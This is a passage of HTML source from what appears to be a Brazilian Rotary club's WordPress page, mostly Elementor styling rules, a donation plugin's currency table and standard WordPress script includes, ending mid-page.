.elementor-101 .elementor-element.elementor-element-2f73ae5.elementor-view-default .elementor-icon{color:#797889;border-color:#797889;}.elementor-101 .elementor-element.elementor-element-2f73ae5.elementor-view-framed .elementor-icon, .elementor-101 .elementor-element.elementor-element-2f73ae5.elementor-view-default .elementor-icon svg{fill:#797889;}.elementor-101 .elementor-element.elementor-element-2f73ae5 .elementor-icon{font-size:24px;}.elementor-101 .elementor-element.elementor-element-2f73ae5 .elementor-icon svg{height:24px;}.elementor-101 .elementor-element.elementor-element-7885652{width:auto;max-width:auto;top:51px;}body:not(.rtl) .elementor-101 .elementor-element.elementor-element-7885652{left:106px;}body.rtl .elementor-101 .elementor-element.elementor-element-7885652{right:106px;}.elementor-101 .elementor-element.elementor-element-7885652 .elementor-icon-wrapper{text-align:center;}.elementor-101 .elementor-element.elementor-element-7885652.elementor-view-stacked .elementor-icon{background-color:#797889;}.elementor-101 .elementor-element.elementor-element-7885652.elementor-view-framed .elementor-icon, .elementor-101 .elementor-element.elementor-element-7885652.elementor-view-default .elementor-icon{color:#797889;border-color:#797889;}.elementor-101 .elementor-element.elementor-element-7885652.elementor-view-framed .elementor-icon, .elementor-101 .elementor-element.elementor-element-7885652.elementor-view-default .elementor-icon svg{fill:#797889;}.elementor-101 .elementor-element.elementor-element-7885652 .elementor-icon{font-size:24px;}.elementor-101 .elementor-element.elementor-element-7885652 .elementor-icon svg{height:24px;}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-c0a2ac2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-c0a2ac2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-c0a2ac2.elementor-column > .elementor-widget-wrap{justify-content:space-around;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-101 .elementor-element.elementor-element-2f01598 .elementor-button{background-color:#FFB103;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;transition-duration:0.5s;border-radius:10px 10px 10px 10px;}.elementor-101 .elementor-element.elementor-element-2f01598 .elementor-button:hover, .elementor-101 .elementor-element.elementor-element-2f01598 .elementor-button:focus{background-color:#002D6D;}.elementor-101 .elementor-element.elementor-element-2f01598{width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;top:46px;}.elementor-101 .elementor-element.elementor-element-2f01598 > .elementor-widget-container{padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-101 .elementor-element.elementor-element-2f01598{left:35px;}body.rtl .elementor-101 .elementor-element.elementor-element-2f01598{right:35px;}@media(min-width:768px){.elementor-101 .elementor-element.elementor-element-486268d{width:89.681%;}.elementor-101 .elementor-element.elementor-element-e0a00ea{width:10.287%;}.elementor-101 .elementor-element.elementor-element-3b751b3{width:19.625%;}.elementor-101 .elementor-element.elementor-element-0abbea5{width:48.557%;}.elementor-101 .elementor-element.elementor-element-6f333fc{width:10.818%;}.elementor-101 .elementor-element.elementor-element-c0a2ac2{width:21%;}}
.elementor-710 .elementor-element.elementor-element-a668f35:not(.elementor-motion-effects-element-type-background), .elementor-710 .elementor-element.elementor-element-a668f35 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#11134E;}.elementor-710 .elementor-element.elementor-element-a668f35 > .elementor-container{max-width:1422px;}.elementor-710 .elementor-element.elementor-element-a668f35{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-710 .elementor-element.elementor-element-a668f35 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-710 .elementor-element.elementor-element-d008edb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-710 .elementor-element.elementor-element-d008edb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#11134E;}.elementor-710 .elementor-element.elementor-element-d008edb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-710 .elementor-element.elementor-element-d008edb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-710 .elementor-element.elementor-element-65d368f{width:var( --container-widget-width, 99.911% );max-width:99.911%;--container-widget-width:99.911%;--container-widget-flex-grow:0;text-align:start;}.elementor-710 .elementor-element.elementor-element-65d368f > .elementor-widget-container{padding:6px 0px 11px 0px;}.elementor-710 .elementor-element.elementor-element-65d368f img{width:100%;}.elementor-710 .elementor-element.elementor-element-eb9b497{--grid-template-columns:repeat(0, auto);width:var( --container-widget-width, 101.302% );max-width:101.302%;--container-widget-width:101.302%;--container-widget-flex-grow:0;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-710 .elementor-element.elementor-element-eb9b497 .elementor-widget-container{text-align:center;}.elementor-710 .elementor-element.elementor-element-eb9b497 > .elementor-widget-container{margin:12px 12px 12px 12px;}.elementor-710 .elementor-element.elementor-element-eb9b497 .elementor-social-icon{background-color:#FFFFFF;}.elementor-710 .elementor-element.elementor-element-eb9b497 .elementor-social-icon i{color:#11134E;}.elementor-710 .elementor-element.elementor-element-eb9b497 .elementor-social-icon svg{fill:#11134E;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-710 .elementor-element.elementor-element-085864a > .elementor-widget-container{margin:4px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-710 .elementor-element.elementor-element-085864a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-710 .elementor-element.elementor-element-7a88ecd{width:var( --container-widget-width, 104.561% );max-width:104.561%;--container-widget-width:104.561%;--container-widget-flex-grow:0;text-align:justify;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFFD1;}.elementor-710 .elementor-element.elementor-element-cb2fb26{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-710 .elementor-element.elementor-element-cb2fb26 > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-710 .elementor-element.elementor-element-490e34b{width:var( --container-widget-width, 103.509% );max-width:103.509%;--container-widget-width:103.509%;--container-widget-flex-grow:0;}.elementor-710 .elementor-element.elementor-element-490e34b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-710 .elementor-element.elementor-element-4a048f7:not(.elementor-motion-effects-element-type-background), .elementor-710 .elementor-element.elementor-element-4a048f7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#11134E;}.elementor-710 .elementor-element.elementor-element-4a048f7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-710 .elementor-element.elementor-element-4a048f7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-710 .elementor-element.elementor-element-44b0e32 > .elementor-widget-container{padding:6px 0px 11px 0px;}.elementor-710 .elementor-element.elementor-element-44b0e32{text-align:start;}.elementor-710 .elementor-element.elementor-element-44b0e32 img{width:19%;}.elementor-710 .elementor-element.elementor-element-756877d:not(.elementor-motion-effects-element-type-background), .elementor-710 .elementor-element.elementor-element-756877d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#11134E;}.elementor-710 .elementor-element.elementor-element-756877d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-710 .elementor-element.elementor-element-756877d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-710 .elementor-element.elementor-element-5646722:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-710 .elementor-element.elementor-element-5646722 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#11134E;}.elementor-710 .elementor-element.elementor-element-5646722 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-710 .elementor-element.elementor-element-5646722 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-710 .elementor-element.elementor-element-9b3765e{--grid-template-columns:repeat(0, auto);width:var( --container-widget-width, 101.302% );max-width:101.302%;--container-widget-width:101.302%;--container-widget-flex-grow:0;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-710 .elementor-element.elementor-element-9b3765e .elementor-widget-container{text-align:center;}.elementor-710 .elementor-element.elementor-element-9b3765e > .elementor-widget-container{margin:12px 12px 12px 12px;}.elementor-710 .elementor-element.elementor-element-9b3765e .elementor-social-icon{background-color:#FFFFFF;}.elementor-710 .elementor-element.elementor-element-9b3765e .elementor-social-icon i{color:#11134E;}.elementor-710 .elementor-element.elementor-element-9b3765e .elementor-social-icon svg{fill:#11134E;}.elementor-710 .elementor-element.elementor-element-ba8ad97:not(.elementor-motion-effects-element-type-background), .elementor-710 .elementor-element.elementor-element-ba8ad97 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#11134E;}.elementor-710 .elementor-element.elementor-element-ba8ad97{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-710 .elementor-element.elementor-element-ba8ad97 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-710 .elementor-element.elementor-element-375c6b7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-710 .elementor-element.elementor-element-375c6b7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#11134E;}.elementor-710 .elementor-element.elementor-element-375c6b7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-710 .elementor-element.elementor-element-375c6b7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-710 .elementor-element.elementor-element-0a86486 > .elementor-widget-container{padding:9px 9px 9px 9px;}.elementor-710 .elementor-element.elementor-element-0a86486 .elementor-heading-title{color:#FFFFFF;}.elementor-710 .elementor-element.elementor-element-66ded1a{width:var( --container-widget-width, 104.561% );max-width:104.561%;--container-widget-width:104.561%;--container-widget-flex-grow:0;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFFD1;}.elementor-710 .elementor-element.elementor-element-530e792:not(.elementor-motion-effects-element-type-background), .elementor-710 .elementor-element.elementor-element-530e792 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#11134E;}.elementor-710 .elementor-element.elementor-element-530e792{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-710 .elementor-element.elementor-element-530e792 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-710 .elementor-element.elementor-element-e215810:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-710 .elementor-element.elementor-element-e215810 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#11134E;}.elementor-710 .elementor-element.elementor-element-e215810 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-710 .elementor-element.elementor-element-e215810 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-710 .elementor-element.elementor-element-3604f97{width:var( --container-widget-width, 103.509% );max-width:103.509%;--container-widget-width:103.509%;--container-widget-flex-grow:0;}.elementor-710 .elementor-element.elementor-element-3604f97 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-710 .elementor-element.elementor-element-bbb8f4f:not(.elementor-motion-effects-element-type-background), .elementor-710 .elementor-element.elementor-element-bbb8f4f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#11134E;}.elementor-710 .elementor-element.elementor-element-bbb8f4f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-710 .elementor-element.elementor-element-bbb8f4f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-710 .elementor-element.elementor-element-13fbd64 > .elementor-widget-container{margin:111px 0px 0px 0px;padding:0px 0px 0px -2px;}.elementor-710 .elementor-element.elementor-element-63773af > .elementor-widget-container{margin:-47px 0px 0px 0px;padding:0px 0px 0px 16px;}.elementor-710 .elementor-element.elementor-element-63773af .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;color:#AFB0D3;}@media(max-width:1024px){.elementor-710 .elementor-element.elementor-element-65d368f img{width:31%;}.elementor-710 .elementor-element.elementor-element-cb2fb26 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-710 .elementor-element.elementor-element-44b0e32 img{width:31%;}}@media(min-width:768px){.elementor-710 .elementor-element.elementor-element-d008edb{width:17.893%;}.elementor-710 .elementor-element.elementor-element-1b284ab{width:24.124%;}.elementor-710 .elementor-element.elementor-element-c1d4e69{width:16.116%;}.elementor-710 .elementor-element.elementor-element-000e08b{width:28.426%;}.elementor-710 .elementor-element.elementor-element-520e1cc{width:13.374%;}}@media(max-width:767px){.elementor-710 .elementor-element.elementor-element-65d368f{width:var( --container-widget-width, 1000px );max-width:1000px;--container-widget-width:1000px;--container-widget-flex-grow:0;}.elementor-710 .elementor-element.elementor-element-65d368f img{width:77%;max-width:100%;}.elementor-710 .elementor-element.elementor-element-eb9b497 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-710 .elementor-element.elementor-element-085864a{width:100%;max-width:100%;text-align:center;}.elementor-710 .elementor-element.elementor-element-085864a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-710 .elementor-element.elementor-element-7a88ecd > .elementor-widget-container{padding:24px 24px 24px 24px;}.elementor-710 .elementor-element.elementor-element-7a88ecd{--container-widget-width:1000px;--container-widget-flex-grow:0;width:var( --container-widget-width, 1000px );max-width:1000px;column-gap:100px;font-size:15px;line-height:0.3em;}.elementor-710 .elementor-element.elementor-element-cb2fb26{width:var( --container-widget-width, 1000px );max-width:1000px;--container-widget-width:1000px;--container-widget-flex-grow:0;}.elementor-710 .elementor-element.elementor-element-cb2fb26 > .elementor-widget-container{margin:0px 0px 26px 51px;}.elementor-710 .elementor-element.elementor-element-490e34b{--container-widget-width:1000px;--container-widget-flex-grow:0;width:var( --container-widget-width, 1000px );max-width:1000px;}.elementor-710 .elementor-element.elementor-element-4a048f7 > .elementor-container{max-width:1600px;}.elementor-710 .elementor-element.elementor-element-44b0e32{width:var( --container-widget-width, 1000px );max-width:1000px;--container-widget-width:1000px;--container-widget-flex-grow:0;text-align:center;}.elementor-710 .elementor-element.elementor-element-44b0e32 img{width:56%;max-width:100%;}.elementor-710 .elementor-element.elementor-element-9b3765e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-710 .elementor-element.elementor-element-0a86486{width:100%;max-width:100%;text-align:center;}.elementor-710 .elementor-element.elementor-element-0a86486 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-710 .elementor-element.elementor-element-66ded1a > .elementor-widget-container{padding:24px 24px 24px 24px;}.elementor-710 .elementor-element.elementor-element-66ded1a{--container-widget-width:1000px;--container-widget-flex-grow:0;width:var( --container-widget-width, 1000px );max-width:1000px;column-gap:100px;font-size:15px;line-height:0.3em;}.elementor-710 .elementor-element.elementor-element-3604f97{--container-widget-width:1000px;--container-widget-flex-grow:0;width:var( --container-widget-width, 1000px );max-width:1000px;}}/* Start custom CSS for footer-about, class: .elementor-element-490e34b */.footer-widget__text {
margin: 0;
font-size: 16px;
line-height: 22px;
color: var(--polimark-color-text-light, #afb0d3);
font-weight: 500;
margin-top: -14px;
}/* End custom CSS */
/* Start custom CSS for footer-about, class: .elementor-element-3604f97 */.footer-widget__text {
margin: 0;
font-size: 16px;
line-height: 22px;
color: var(--polimark-color-text-light, #afb0d3);
font-weight: 500;
margin-top: -14px;
}/* End custom CSS */
.elementor-kit-2498{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-2498 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<!-- <link rel='stylesheet' id='widget-icon-box-css' href='https://rotarybarueri.org.br/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.2' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-nav-menu-css' href='https://rotarybarueri.org.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.29.2' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://rotarybarueri.org.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' /> -->
<!-- <link rel='stylesheet' id='e-apple-webkit-css' href='https://rotarybarueri.org.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://rotarybarueri.org.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://rotarybarueri.org.br/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742241268' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://rotarybarueri.org.br/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742241272' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://rotarybarueri.org.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://rotarybarueri.org.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://rotarybarueri.org.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://rotarybarueri.org.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//rotarybarueri.org.br/wp-content/cache/wpfc-minified/qguenm0b/hjki2.css" media="all"/>
<script id="give-donation-summary-script-frontend-js-extra">
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"TVD":2,"UAH":2,"UYU":2,"VEF":2,"VES":2,"VED":2,"XCD":2,"XCG":2,"XDR":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MRU":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SLE":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"STN":2,"SVC":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2,"ZWL":2},"recurringLabelLookup":[]};
//# sourceURL=give-donation-summary-script-frontend-js-extra
</script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js?ver=4.13.2" id="give-donation-summary-script-frontend-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 14:20:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
</script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script id="wp-keycodes-js-translations">
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 14:20:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Tilde":["Til"],"Backtick":["Acento grave"],"Period":["Ponto"],"Comma":["V\u00edrgula"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
</script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
var userId = 0;
var storageKey = "WP_DATA_USER_" + userId;
wp.data
.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
</script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script id="wp-rich-text-js-translations">
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 14:20:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"%s applied.":["%s aplicado."],"%s removed.":["%s exclu\u00eddo."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
//# sourceURL=wp-rich-text-js-translations
</script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script id="wp-blocks-js-translations">
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 14:20:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"%1$s Block. Row %2$d":["Bloco %1$s. Linha %2$d"],"Design":["Design"],"%s Block":["Bloco %s"],"%1$s Block. %2$s":["Bloco %1$s. %2$s"],"%1$s Block. Column %2$d":["Bloco %1$s. Coluna %2$d"],"%1$s Block. Column %2$d. %3$s":["Bloco %1$s. Coluna %2$d. %3$s"],"%1$s Block. Row %2$d. %3$s":["Bloco %1$s. Linha %2$d. %3$s"],"Reusable blocks":["Blocos reutiliz\u00e1veis"],"Embeds":["C\u00f3digos incorporados"],"Text":["Texto"],"Widgets":["Widgets"],"Theme":["Tema"],"Media":["M\u00eddia"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
//# sourceURL=wp-blocks-js-translations
</script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/blocks.min.js?ver=de131db49fa830bc97da" id="wp-blocks-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
